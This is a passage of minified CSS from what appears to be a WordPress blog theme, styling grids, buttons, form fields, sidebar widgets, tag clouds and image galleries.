-left:75%}.suffix-75{margin-right:75%}.push-75{left:75%}.pull-75{left:-75%}.grid-80{float:left;width:80%}.prefix-80{margin-left:80%}.suffix-80{margin-right:80%}.push-80{left:80%}.pull-80{left:-80%}.grid-85{float:left;width:85%}.prefix-85{margin-left:85%}.suffix-85{margin-right:85%}.push-85{left:85%}.pull-85{left:-85%}.grid-90{float:left;width:90%}.prefix-90{margin-left:90%}.suffix-90{margin-right:90%}.push-90{left:90%}.pull-90{left:-90%}.grid-95{float:left;width:95%}.prefix-95{margin-left:95%}.suffix-95{margin-right:95%}.push-95{left:95%}.pull-95{left:-95%}.grid-33{float:left;width:33.33333%}.prefix-33{margin-left:33.33333%}.suffix-33{margin-right:33.33333%}.push-33{left:33.33333%}.pull-33{left:-33.33333%}.grid-66{float:left;width:66.66667%}.prefix-66{margin-left:66.66667%}.suffix-66{margin-right:66.66667%}.push-66{left:66.66667%}.pull-66{left:-66.66667%}.grid-100{clear:both;width:100%}}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:'';content:none}table{border-collapse:collapse;border-spacing:0}html,textarea{overflow:auto}body,html{width:100%;height:100%}a{text-decoration:none;outline:0}button,input,textarea{margin:0;padding:0;border:0;outline:0}a,button,input[type=button],input[type=submit],label{cursor:pointer}h1,h2,h3,h4,h5,h6{font-weight:normal}b,strong{font-weight:bold}em,i{font-style:italic}address{font-style:normal}small{font-size:75%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}abbr,acronym{border-bottom:1px dotted;cursor:help}ins{text-decoration:none}::-moz-selection{background:#E84E89;color:white;text-shadow:none}::selection{background:#E84E89;color:white;text-shadow:none}h1,h2,h3,h4,h5,h6{color:#222}h1{font-size:26px}h2{font-size:24px}h3{font-size:22px}h4{font-size:20px}h5{font-size:18px}h6{font-size:16px}#single #comments.hosted .comment .comment-author,.title,.wpcf7 label{font-family:"Montserrat",sans-serif;font-weight:600;font-size:24px;margin-bottom:40px;line-height:1.6;letter-spacing:0.6px}#single #comments.hosted .comment .ularge.comment-author,.title.ularge,.wpcf7 label.ularge{font-size:40px;font-weight:normal;margin-bottom:30px;line-height:1.2}#single #comments.hosted .comment .large.comment-author,.title.large,.wpcf7 label.large{font-size:34px;line-height:1.3}#single #comments.hosted .comment .medium.comment-author,.title.medium,.wpcf7 label.medium{font-size:26px;line-height:1.4}#single #comments.hosted .comment .small.comment-author,.title.small,.widget_calendar table caption,.wpcf7 label.small{font-size:18px;margin-bottom:10px;line-height:1.45}#single #comments.hosted .comment .comment-author,.title.usmall,.wpcf7 label{font-size:16px;margin-bottom:5px;line-height:1.45}#single #comments.hosted .comment .white.comment-author,.title.white,.wpcf7 label.white{color:#fff}#single #comments.hosted .comment .bordered.comment-author:after,.title.bordered:after,.wpcf7 label.bordered:after{display:block;content:'';width:100%;height:2px;background:#F4F4F4;margin-top:10px}#single #comments.hosted .comment .bordered.white.comment-author:after,.title.bordered.white:after,.wpcf7 label.bordered.white:after{background:rgba(255,255,255,0.25)}#single #comments.hosted .comment .bold.comment-author,.title.bold,.wpcf7 label.bold{font-weight:bold!important}.border-effect a:before,.underline-effect a:before{-webkit-transition:all 400ms ease;-o-transition:all 400ms ease;transition:all 400ms ease}.border-effect a,.underline-effect a{position:relative;z-index:1;padding-bottom:2px}.border-effect a:before,.underline-effect a:before{content:'';position:absolute;left:0;top:100%;width:100%;border-bottom:1px solid;opacity:.5}.border-effect a:before,.underline-effect a:hover:before{width:90%;left:5%}.border-effect a:before{opacity:0;visibility:hidden}.border-effect a:hover:before{width:100%;left:0;opacity:1;visibility:visible}.my-mfp-zoom-in .mfp-content{-webkit-opacity:0;-moz-opacity:0;opacity:0;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;-webkit-transform:scale(0.8);-ms-transform:scale(0.8);transform:scale(0.8)}.my-mfp-zoom-in.mfp-ready .mfp-content{-webkit-opacity:1;-moz-opacity:1;opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.my-mfp-zoom-in.mfp-removing .mfp-content{-webkit-transform:scale(0.8);-ms-transform:scale(0.8);transform:scale(0.8);-webkit-opacity:0;-moz-opacity:0;opacity:0}.my-mfp-zoom-in.mfp-bg{opacity:0.001;-webkit-transition:opacity 0.3s ease-out;-o-transition:opacity 0.3s ease-out;transition:opacity 0.3s ease-out}.my-mfp-zoom-in.mfp-ready.mfp-bg{-webkit-opacity:0.8;-moz-opacity:0.8;opacity:0.8}.my-mfp-zoom-in.mfp-removing.mfp-bg{-webkit-opacity:0;-moz-opacity:0;opacity:0}.widget_media_image a,a.hover-effect{display:block;position:relative;overflow:hidden;background:#000}.widget_media_image a img,.widget_media_image a span.cover,a.hover-effect img,a.hover-effect span.cover{display:block;width:101%;height:auto;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:all 600ms ease;-o-transition:all 600ms ease;transition:all 600ms ease}.widget_media_image a:hover img,.widget_media_image a:hover span.cover,a.hover-effect:hover img,a.hover-effect:hover span.cover{opacity:.85}.gradient-effect a:not(.epcl-button){padding-bottom:5px;background-image:-webkit-gradient(linear,left top,right top,from(#00bec1),to(#00bec1));background-image:-o-linear-gradient(left,#00bec1 0%,#00bec1 100%);background-image:linear-gradient(to right,#00bec1 0%,#00bec1 100%);background-size:0px 4px;background-repeat:no-repeat;background-position:left 87%}.gradient-effect a:not(.epcl-button):after,.gradient-effect a:not(.epcl-button):before{display:none}.gradient-effect a:not(.epcl-button):hover{color:#222;background-size:100% 4px}.epcl-pagination div.nav a.gradient-effect a,.gradient-effect.red a{background-image:-webkit-gradient(linear,left top,right top,from(#e84e89),to(#e84e89));background-image:-o-linear-gradient(left,#e84e89 0%,#e84e89 100%);background-image:linear-gradient(to right,#e84e89 0%,#e84e89 100%)}.translate-effect{display:inline-block}.translate-effect:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}#single #comments.hosted nav.pagination a,.button,.epcl-button,.epcl-pagination div.nav a{display:inline-block;background-color:#00BEC1;color:#fff;font-size:15px;padding:5px 25px;border:2px solid transparent;letter-spacing:0.5px;font-weight:600;font-family:"Montserrat",sans-serif;border-radius:25px;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}#single #comments.hosted nav.pagination a:hover,.button:hover,.epcl-button:hover,.epcl-pagination div.nav a:hover{color:#fff;background-color:#333}#single #comments.hosted nav.pagination a.small,.button.small,.epcl-button.small,.epcl-pagination div.nav a.small{font-size:12px;padding:5px 15px}#single #comments.hosted nav.pagination a.large,.button.large,.epcl-button.large,.epcl-pagination div.nav a.large{font-size:22px;padding:8px 25px;font-weight:bold;border-radius:32px}#single #comments.hosted nav.pagination a.circle,.button.circle,.epcl-button.circle,.epcl-pagination div.nav a.circle{padding:7px;width:30px;height:30px;border-radius:50%;text-align:center;line-height:30px;font-size:16px}#single #comments.hosted nav.pagination a.circle i.fa,.button.circle i.fa,.epcl-button.circle i.fa,.epcl-pagination div.nav a.circle i.fa{margin:0;vertical-align:middle}#single #comments.hosted nav.pagination a.outline,.button.outline,.epcl-button.outline,.epcl-pagination div.nav a.outline{background-color:transparent;-webkit-box-shadow:none;box-shadow:none;border:2px solid #00BEC1;color:#00BEC1}#single #comments.hosted nav.pagination a.outline:hover,.button.outline:hover,.epcl-button.outline:hover,.epcl-pagination div.nav a.outline:hover{color:#fff;background-color:#00BEC1}#single #comments.hosted nav.pagination .epcl-pagination div.nav a,#single #comments.hosted nav.pagination a.red,.button.red,.epcl-button.red,.epcl-pagination div.nav #single #comments.hosted nav.pagination a,.epcl-pagination div.nav a,.epcl-pagination div.nav a.epcl-button{background-color:#E84E89}#single #comments.hosted nav.pagination .epcl-pagination div.nav a:hover,#single #comments.hosted nav.pagination a.red:hover,.button.red:hover,.epcl-button.red:hover,.epcl-pagination div.nav #single #comments.hosted nav.pagination a:hover,.epcl-pagination div.nav a.epcl-button:hover,.epcl-pagination div.nav a:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}#single #comments.hosted nav.pagination .epcl-pagination div.nav a.outline,#single #comments.hosted nav.pagination a.red.outline,.button.red.outline,.epcl-button.red.outline,.epcl-pagination div.nav #single #comments.hosted nav.pagination a.outline,.epcl-pagination div.nav a.epcl-button.outline,.epcl-pagination div.nav a.outline{background-color:transparent;border-color:#E84E89;color:#E84E89}#single #comments.hosted nav.pagination a.dark,.button.dark,.epcl-button.dark,.epcl-pagination div.nav a.dark{background-color:#333}#single #comments.hosted nav.pagination a.dark:hover,.button.dark:hover,.epcl-button.dark:hover,.epcl-pagination div.nav a.dark:hover{color:#fff;background-color:#555}#single #comments.hosted nav.pagination a i.fa,.button i.fa,.epcl-button i.fa,.epcl-pagination div.nav a i.fa{font-size:85%;margin-left:5px}.widget_epcl_tag_cloud,.widget_tag_cloud,div.tags{display:block}.absolute.widget_epcl_tag_cloud,.absolute.widget_tag_cloud,div.tags.absolute{position:absolute;right:0;top:-15px;width:100%;z-index:10;text-align:center}.no-thumb.widget_epcl_tag_cloud,.no-thumb.widget_tag_cloud,div.tags.no-thumb{margin-bottom:12.5px;margin-top:-38px}.widget_epcl_tag_cloud a,.widget_epcl_tag_cloud span,.widget_tag_cloud a,.widget_tag_cloud span,div.tags a,div.tags span{font-size:15px;color:#fff;display:inline-block;padding:4px 25px;vertical-align:top;border-radius:3px;margin-bottom:5px;margin-right:5px;border-radius:25px;font-family:"Montserrat",sans-serif;font-weight:600;letter-spacing:0.5px;background-color:#E84E89}.widget_epcl_tag_cloud a:hover,.widget_tag_cloud a:hover,div.tags a:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}.ctag{background-color:#E84E89}input[type=email],input[type=password],input[type=tel],input[type=text],input[type=url],select,textarea{display:block;background:#F4F4F4;border:2px solid #F4F4F4;color:#555;font:15px "Montserrat",sans-serif;font-weight:500;letter-spacing:0.3px;padding:12px 30px;height:45px;width:100%;margin-bottom:15px;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:25px;outline:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}input[type=email]::-webkit-input-placeholder,input[type=password]::-webkit-input-placeholder,input[type=tel]::-webkit-input-placeholder,input[type=text]::-webkit-input-placeholder,input[type=url]::-webkit-input-placeholder,select::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#555}input[type=email]:-moz-placeholder,input[type=password]:-moz-placeholder,input[type=tel]:-moz-placeholder,input[type=text]:-moz-placeholder,input[type=url]:-moz-placeholder,select:-moz-placeholder,textarea:-moz-placeholder{color:#555}input[type=email]::-moz-placeholder,input[type=password]::-moz-placeholder,input[type=tel]::-moz-placeholder,input[type=text]::-moz-placeholder,input[type=url]::-moz-placeholder,select::-moz-placeholder,textarea::-moz-placeholder{color:#555}input[type=email]:-ms-input-placeholder,input[type=password]:-ms-input-placeholder,input[type=tel]:-ms-input-placeholder,input[type=text]:-ms-input-placeholder,input[type=url]:-ms-input-placeholder,select:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#555}input[type=email]:focus,input[type=password]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus,select:focus,textarea:focus{border-color:#e7e7e7}textarea{width:100%;height:170px;resize:none;padding-top:25px;padding-bottom:25px;line-height:1.8}input[type=submit]{display:inline-block;background-color:#00BEC1;color:#fff;font-size:15px;padding:5px 25px;border:2px solid transparent;letter-spacing:0.5px;font-weight:600;font-family:"Montserrat",sans-serif;border-radius:25px;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease;background-color:#E84E89;font-size:18px;padding:10px 30px;-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}input[type=submit]:hover{color:#fff;background-color:#333}input[type=submit].small{font-size:12px;padding:5px 15px}input[type=submit].large{font-size:22px;padding:8px 25px;font-weight:bold;border-radius:32px}input[type=submit].circle{padding:7px;width:30px;height:30px;border-radius:50%;text-align:center;line-height:30px;font-size:16px}input[type=submit].circle i.fa{margin:0;vertical-align:middle}input[type=submit].outline{background-color:transparent;-webkit-box-shadow:none;box-shadow:none;border:2px solid #00BEC1;color:#00BEC1}input[type=submit].outline:hover{color:#fff;background-color:#00BEC1}input[type=submit].red{background-color:#E84E89}input[type=submit].red:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}input[type=submit].red.outline{background-color:transparent;border-color:#E84E89;color:#E84E89}input[type=submit].dark{background-color:#333}input[type=submit].dark:hover{color:#fff;background-color:#555}input[type=submit] i.fa{font-size:85%;margin-left:5px}select{max-width:100%;height:auto;background:#F4F4F4 url("[data-uri]") no-repeat 97% center;background-size:9px 6px;-webkit-appearance:none;-moz-appearance:none;appearance:none}.widget_archive select,.widget_categories select,.widget_meta select,.widget_nav_menu select,.widget_pages select,.widget_recent_comments select,.widget_recent_entries select,.widget_rss select,.wp-block-categories select,select.custom-select{border:0;border-radius:5px;padding:10px 15px;padding-right:25px;background:#E84E89 url("[data-uri]") no-repeat 93% center;background-size:9px 6px;color:#fff;font:15px "Poppins","Nunito Sans","Montserrat",sans-serif;outline:0;cursor:pointer;margin-left:20px;-webkit-appearance:none;-moz-appearance:none;appearance:none}.widget_archive select option,.widget_categories select option,.widget_meta select option,.widget_nav_menu select option,.widget_pages select option,.widget_recent_comments select option,.widget_recent_entries select option,.widget_rss select option,.wp-block-categories select option,select.custom-select option{color:#222;background:#fff}.widget_archive select,.widget_categories select,.widget_meta select,.widget_nav_menu select,.widget_pages select,.widget_recent_comments select,.widget_recent_entries select,.widget_rss select,select.custom-select{display:none}.ie9 .widget_archive select,.ie9 .widget_categories select,.ie9 .widget_meta select,.ie9 .widget_nav_menu select,.ie9 .widget_pages select,.ie9 .widget_recent_comments select,.ie9 .widget_recent_entries select,.ie9 .widget_rss select,.ie9 select.custom-select,.widget_archive .ie9 select,.widget_categories .ie9 select,.widget_meta .ie9 select,.widget_nav_menu .ie9 select,.widget_pages .ie9 select,.widget_recent_comments .ie9 select,.widget_recent_entries .ie9 select,.widget_rss .ie9 select{background:none;display:block}.widget_archive select::-ms-expand,.widget_categories select::-ms-expand,.widget_meta select::-ms-expand,.widget_nav_menu select::-ms-expand,.widget_pages select::-ms-expand,.widget_recent_comments select::-ms-expand,.widget_recent_entries select::-ms-expand,.widget_rss select::-ms-expand,select.custom-select::-ms-expand{display:none}.widget_archive select:first-child,.widget_categories select:first-child,.widget_meta select:first-child,.widget_nav_menu select:first-child,.widget_pages select:first-child,.widget_recent_comments select:first-child,.widget_recent_entries select:first-child,.widget_rss select:first-child,select.custom-select:first-child{margin-left:0}button{-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}form p{padding-bottom:15px;font-size:13px}.empty{border:1px solid #F15F74!important}::-webkit-input-placeholder{color:rgba(255,255,255,0.75)}:-moz-placeholder{color:rgba(255,255,255,0.75)}::-moz-placeholder{color:rgba(255,255,255,0.75)}:-ms-input-placeholder{color:rgba(255,255,255,0.75)}form.search-form{position:relative;z-index:1;max-width:none!important}form.search-form input{margin:0}form.search-form input.search-field{background:#00BEC1;border:0;color:#fff;font-weight:500;letter-spacing:0.3px;padding-right:50px}form.search-form input.search-field::-webkit-input-placeholder{color:#fff}form.search-form input.search-field:-moz-placeholder{color:#fff}form.search-form input.search-field::-moz-placeholder{color:#fff}form.search-form input.search-field:-ms-input-placeholder{color:#fff}form.search-form .submit{position:absolute;right:20px;top:50%;color:#fff;background:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;margin-top:-14px;font-size:16px}form.search-form .submit:hover{opacity:.75}.wpcf7 p{padding:0!important;margin-bottom:20px}.wpcf7 span.wpcf7-form-control-wrap{display:block;margin-top:10px}.wpcf7 input.wpcf7-form-control,.wpcf7 textarea.wpcf7-form-control{font-weight:500}.wpcf7 .ajax-loader{margin-left:10px!important;vertical-align:baseline!important}.wpcf7 .wpcf7-response-output{clear:both;border:0!important;background:#DE394A;color:#fff;padding:10px 15px!important;font-size:16px;text-align:center;margin:0 0 20px!important;position:relative;border-radius:25px}.wpcf7 .wpcf7-response-output.wpcf7-mail-sent-ok{background:#13ab51}#footer .widget{margin-bottom:20px}.widget .nice-select{float:none;color:#fff;border-color:#E84E89;background-color:#E84E89;color:#fff;font-weight:500;margin:0}.widget .nice-select:active,.widget .nice-select:focus,.widget .nice-select:hover{background-color:#E84E89;border-color:#E84E89;color:#fff}.widget .nice-select:after{border-bottom:2px solid #fff;border-right:2px solid #fff}.widget_text .textwidget{margin-top:-9px}.widget_text p{margin-bottom:20px}.widget_text p:last-of-type{margin-bottom:0}.widget_archive label,.widget_categories label,.widget_meta label,.widget_nav_menu label,.widget_pages label,.widget_recent_comments label,.widget_recent_entries label,.widget_rss label{display:none}.widget_archive ul>li,.widget_categories ul>li,.widget_meta ul>li,.widget_nav_menu ul>li,.widget_pages ul>li,.widget_recent_comments ul>li,.widget_recent_entries ul>li,.widget_rss ul>li{display:block;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #F4F4F4}.widget_archive ul>li a,.widget_categories ul>li a,.widget_meta ul>li a,.widget_nav_menu ul>li a,.widget_pages ul>li a,.widget_recent_comments ul>li a,.widget_recent_entries ul>li a,.widget_rss ul>li a{font-size:16px}.widget_archive ul>li:last-of-type,.widget_categories ul>li:last-of-type,.widget_meta ul>li:last-of-type,.widget_nav_menu ul>li:last-of-type,.widget_pages ul>li:last-of-type,.widget_recent_comments ul>li:last-of-type,.widget_recent_entries ul>li:last-of-type,.widget_rss ul>li:last-of-type{margin-bottom:0!important;border-bottom:0;padding-bottom:0}.widget_archive ul>li ul.children,.widget_archive ul>li ul.sub-menu,.widget_categories ul>li ul.children,.widget_categories ul>li ul.sub-menu,.widget_meta ul>li ul.children,.widget_meta ul>li ul.sub-menu,.widget_nav_menu ul>li ul.children,.widget_nav_menu ul>li ul.sub-menu,.widget_pages ul>li ul.children,.widget_pages ul>li ul.sub-menu,.widget_recent_comments ul>li ul.children,.widget_recent_comments ul>li ul.sub-menu,.widget_recent_entries ul>li ul.children,.widget_recent_entries ul>li ul.sub-menu,.widget_rss ul>li ul.children,.widget_rss ul>li ul.sub-menu{clear:both;padding:10px 0 0 0;margin-top:10px;border-top:1px solid #F4F4F4}.widget_archive ul>li ul.children li,.widget_archive ul>li ul.sub-menu li,.widget_categories ul>li ul.children li,.widget_categories ul>li ul.sub-menu li,.widget_meta ul>li ul.children li,.widget_meta ul>li ul.sub-menu li,.widget_nav_menu ul>li ul.children li,.widget_nav_menu ul>li ul.sub-menu li,.widget_pages ul>li ul.children li,.widget_pages ul>li ul.sub-menu li,.widget_recent_comments ul>li ul.children li,.widget_recent_comments ul>li ul.sub-menu li,.widget_recent_entries ul>li ul.children li,.widget_recent_entries ul>li ul.sub-menu li,.widget_rss ul>li ul.children li,.widget_rss ul>li ul.sub-menu li{padding-left:20px}#footer .widget_archive ul>li ul.children,#footer .widget_archive ul>li ul.sub-menu,#footer .widget_categories ul>li ul.children,#footer .widget_categories ul>li ul.sub-menu,#footer .widget_meta ul>li ul.children,#footer .widget_meta ul>li ul.sub-menu,#footer .widget_nav_menu ul>li ul.children,#footer .widget_nav_menu ul>li ul.sub-menu,#footer .widget_pages ul>li ul.children,#footer .widget_pages ul>li ul.sub-menu,#footer .widget_recent_comments ul>li ul.children,#footer .widget_recent_comments ul>li ul.sub-menu,#footer .widget_recent_entries ul>li ul.children,#footer .widget_recent_entries ul>li ul.sub-menu,#footer .widget_rss ul>li ul.children,#footer .widget_rss ul>li ul.sub-menu{border-color:rgba(255,255,255,0.25)}#footer .widget_archive ul>li,#footer .widget_categories ul>li,#footer .widget_meta ul>li,#footer .widget_nav_menu ul>li,#footer .widget_pages ul>li,#footer .widget_recent_comments ul>li,#footer .widget_recent_entries ul>li,#footer .widget_rss ul>li{border-color:rgba(255,255,255,0.25)}#footer .widget_archive ul>li a:before,#footer .widget_categories ul>li a:before,#footer .widget_meta ul>li a:before,#footer .widget_nav_menu ul>li a:before,#footer .widget_pages ul>li a:before,#footer .widget_recent_comments ul>li a:before,#footer .widget_recent_entries ul>li a:before,#footer .widget_rss ul>li a:before{display:none}.widget_archive>ul>li,.widget_categories>ul>li,.widget_recent_comments>ul>li,.widget_recent_entries>ul>li,.widget_rss>ul>li{position:relative;z-index:1;padding-left:27px;font-size:16px}.widget_archive>ul>li .comment-author-link,.widget_categories>ul>li .comment-author-link,.widget_recent_comments>ul>li .comment-author-link,.widget_recent_entries>ul>li .comment-author-link,.widget_rss>ul>li .comment-author-link{font-weight:600}.widget_archive>ul>li:before,.widget_categories>ul>li:before,.widget_recent_comments>ul>li:before,.widget_recent_entries>ul>li:before,.widget_rss>ul>li:before{color:#E84E89;font-family:'remixicon'!important;font-size:18px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;left:0;top:0px}#footer .widget_archive>ul>li:before,#footer .widget_categories>ul>li:before,#footer .widget_recent_comments>ul>li:before,#footer .widget_recent_entries>ul>li:before,#footer .widget_rss>ul>li:before{color:#fff}.widget_recent_entries>ul>li:before{content:"\ec1d";top:-2px}.widget_archive>ul>li:before{content:"\eae0"}.widget_recent_comments>ul>li:before{content:"\eafc";top:-2px;-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1);font-size:19px}.widget_rss>ul>li:before{content:"\ee6c";top:-2px}.widget_categories>ul>li{padding-left:0}.widget_categories>ul>li:before{display:none}.widget_categories>ul>li:before{content:'\f02b'}.widget_archive,.widget_categories{color:#666666}.widget_archive ul li,.widget_categories ul li{text-align:right;background:none;line-height:30px;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #F4F4F4}.widget_archive ul li:last-of-type,.widget_categories ul li:last-of-type{margin-bottom:0!important;border-bottom:0;padding-bottom:0}.widget_archive ul li span,.widget_categories ul li span{display:inline-block;padding:0;border-radius:20px;color:#fff;background-color:#E84E89;width:25px;height:25px;text-align:center;line-height:25px;font-size:12px;-webkit-box-sizing:border-box;box-sizing:border-box}#footer .widget_archive ul li span,#footer .widget_categories ul li span{color:#fff}.widget_archive ul>li,.widget_categories ul>li{clear:both}.widget_archive ul>li a,.widget_categories ul>li a{float:left}.widget_archive ul>li:after,.widget_categories ul>li:after{content:'';display:block;width:100%;clear:both}.widget_epcl_tag_cloud,.widget_tag_cloud{display:block}.widget_epcl_tag_cloud div.tagcloud,.widget_tag_cloud div.tagcloud{margin-left:-3px}.widget_epcl_tag_cloud a,.widget_tag_cloud a{font-size:14px!important;margin:0 2px 8px 0;color:#fff;background-image:none!important}.widget_epcl_tag_cloud a:hover,.widget_tag_cloud a:hover{color:#fff}.widget_epcl_tag_cloud a .tag-link-count,.widget_tag_cloud a .tag-link-count{margin-left:2px}.widget_epcl_tag_cloud span,.widget_tag_cloud span{display:inline;padding:0;color:inherit;font-size:13px;background:transparent;vertical-align:inherit;margin:0}#footer .widget_epcl_tag_cloud a,#footer .widget_tag_cloud a{color:#fff;font-size:15px!important;padding:4px 20px}#footer .widget_epcl_tag_cloud a:before,#footer .widget_tag_cloud a:before{display:none}#footer .widget_epcl_tag_cloud a:hover,#footer .widget_tag_cloud a:hover{color:#fff}.widget_recent_entries .post-date{font-size:13px;display:block;color:#595959}.widget_media_audio a:before{display:none}.widget_calendar table{width:100%}.widget_calendar table caption{font-weight:600}.widget_calendar table thead{background:#111;color:#fff}.widget_calendar table th{font-weight:600;border:0}.widget_calendar table td{border-top:1px solid #F4F4F4;text-align:center}.widget_calendar table td a{font-weight:600}.widget_calendar table td,.widget_calendar table th{padding:5px}.widget_calendar table #prev{text-align:left}.widget_calendar table #next{text-align:right}#footer .widget_calendar table{border-collapse:separate}#footer .widget_calendar table td{border:0;border-top:1px solid rgba(255,255,255,0.25)}#footer .widget_calendar tfoot{border-top:1px solid rgba(255,255,255,0.25)}.widget_media_image a{display:inline-block;padding:0}.widget_media_image a img{display:block;width:auto}.widget_media_image a:before{display:none}.widget_media_image img{border-radius:15px}.widget_media_gallery .gallery-item{margin-top:0!important}.widget_media_gallery a{display:inline-block;vertical-align:top;padding:0px 4px;overflow:hidden}.widget_media_gallery a img{border:0!important}.widget_rss .widget-title a{padding-bottom:0}.widget_rss .widget-title a img{display:none}.widget_rss .widget-title a:before{display:none}.widget_rss ul li{font-size:14px}.widget_rss a{font-family:"Montserrat",sans-serif;font-weight:600}.widget_rss .rss-date{display:block;font-size:13px}.widget_rss cite{font-weight:600}.widget_rss .rssSummary,.widget_rss cite{display:block;padding-top:15px}.widget_epcl_about .avatar{float:left;width:90px;height:90px;margin-right:20px}.widget_epcl_about .avatar a{display:block;border-radius:50%;overflow:hidden;border:4px solid #00BEC1}.widget_epcl_about .avatar img{display:block}.widget_epcl_about .founder{margin-top:0px;margin-bottom:9px;font-size:14px;opacity:0.75}.widget_epcl_about .social{background:#00BEC1;padding:2px 25px;float:left;border-radius:25px;-webkit-box-shadow:0 3px 12px -1px rgba(7,10,25,0.05),0 22px 27px -20px rgba(7,10,25,0.05);box-shadow:0 3px 12px -1px rgba(7,10,25,0.05),0 22px 27px -20px rgba(7,10,25,0.05)}.widget_epcl_about .social a{padding:0;margin:0 5px;font-size:18px;color:#fff!important}.widget_epcl_about p{margin-top:15px}.widget_epcl_featured_category .info,.widget_epcl_posts_thumbs .info,.widget_epcl_related_articles .info{padding-top:0px}.widget_epcl_featured_category .item,.widget_epcl_posts_thumbs .item,.widget_epcl_related_articles .item{margin-bottom:20px;position:relative;padding-left:100px;min-height:80px}.widget_epcl_featured_category .item.no-thumb,.widget_epcl_posts_thumbs .item.no-thumb,.widget_epcl_related_articles .item.no-thumb{padding:0}#single #comments.hosted .comment .widget_epcl_featured_category .item .comment-author,#single #comments.hosted .comment .widget_epcl_posts_thumbs .item .comment-author,#single #comments.hosted .comment .widget_epcl_related_articles .item .comment-author,.widget_epcl_featured_category .item #single #comments.hosted .comment .comment-author,.widget_epcl_featured_category .item .title,.widget_epcl_featured_category .item .wpcf7 label,.widget_epcl_posts_thumbs .item #single #comments.hosted .comment .comment-author,.widget_epcl_posts_thumbs .item .title,.widget_epcl_posts_thumbs .item .wpcf7 label,.widget_epcl_related_articles .item #single #comments.hosted .comment .comment-author,.widget_epcl_related_articles .item .title,.widget_epcl_related_articles .item .wpcf7 label,.wpcf7 .widget_epcl_featured_category .item label,.wpcf7 .widget_epcl_posts_thumbs .item label,.wpcf7 .widget_epcl_related_articles .item label{margin-bottom:0px;font-weight:600}.widget_epcl_featured_category .item .thumb,.widget_epcl_posts_thumbs .item .thumb,.widget_epcl_related_articles .item .thumb{width:80px;height:80px;border-radius:50%;background:none;position:absolute;left:0;top:0;padding:0;-webkit-box-shadow:0 3px 12px -1px rgba(7,10,25,0.2),0 22px 27px -20px rgba(7,10,25,0.2);box-shadow:0 3px 12px -1px rgba(7,10,25,0.2),0 22px 27px -20px rgba(7,10,25,0.2)}.widget_epcl_featured_category .item time,.widget_epcl_posts_thumbs .item time,.widget_epcl_related_articles .item time{font-size:12px;color:#595959}.widget_epcl_featured_category .item time svg,.widget_epcl_posts_thumbs .item time svg,.widget_epcl_related_articles .item time svg{margin-right:5px;width:14px;height:14px;vertical-align:middle;margin-top:-3px;fill:#595959}#footer .widget_epcl_featured_category .item time,#footer .widget_epcl_posts_thumbs .item time,#footer .widget_epcl_related_articles .item time{color:#fff}#footer .widget_epcl_featured_category .item time svg,#footer .widget_epcl_posts_thumbs .item time svg,#footer .widget_epcl_related_articles .item time svg{fill:#fff}.widget_epcl_featured_category .item:last-of-type,.widget_epcl_posts_thumbs .item:last-of-type,.widget_epcl_related_articles .item:last-of-type{margin-bottom:0}aside .widget_epcl_featured_category .item a:before,aside .widget_epcl_posts_thumbs .item a:before,aside .widget_epcl_related_articles .item a:before{border:none}.epcl-gallery div.loading,.widget_epcl_flickr div.loading,.widget_epcl_instagram div.loading{text-align:center;padding:20px 0}.epcl-gallery.loaded .loading,.widget_epcl_flickr.loaded .loading,.widget_epcl_instagram.loaded .loading{display:none}.epcl-gallery ul,.widget_epcl_flickr ul,.widget_epcl_instagram ul{margin:0 -5px}.epcl-gallery ul li,.widget_epcl_flickr ul li,.widget_epcl_instagram ul li{display:block;padding:0 5px 10px}.epcl-gallery ul li .wrapper,.widget_epcl_flickr ul li .wrapper,.widget_epcl_instagram ul li .wrapper{border-radius:15px;overflow:hidden}.epcl-gallery ul li a,.widget_epcl_flickr ul li a,.widget_epcl_instagram ul li a{display:block;overflow:hidden;width:100%;position:relative;z-index:1;background-position:center center;background-repeat:no-repeat;background-size:cover!important;padding-top:80%}.epcl-gallery ul li a:hover:before,.widget_epcl_flickr ul li 